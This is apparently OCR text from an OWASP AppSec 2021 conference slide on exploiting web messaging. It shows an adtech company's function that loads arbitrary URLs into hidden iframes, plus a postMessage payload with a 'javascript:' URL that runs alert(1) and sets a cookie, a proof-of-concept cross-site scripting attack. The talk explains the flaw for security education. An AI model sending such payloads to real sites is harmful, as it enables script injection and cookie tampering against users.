 OWASP2021
>irtual
APPSEC
Exploiting web messaging implementations
Barak Tawily
Real world use cases - Big adtech company
XSS
function sendReqUsingFrame(url) {
try {
if (!url) return;
var l_frame = window.document.createElement("iframe");
l_frame.src = url;
l_frame.height = 0;
l_frame.width = 0;
l_frame.style.display = "none";
l_frame.id = "emmframe_" + Date.now();
window.document.body.appendChild(l_frame);
winRef.postMessage({"nolSentFromBsdk":true,"key":"nol_emmURL","eventType":"requsingframe","data":
{"url":"javascript:alert(1);document.cookie = \"key=value; domain=censored.com; expires=Fri, 19 Jun 2023 20:47:11 UTC; path=/\""}}
)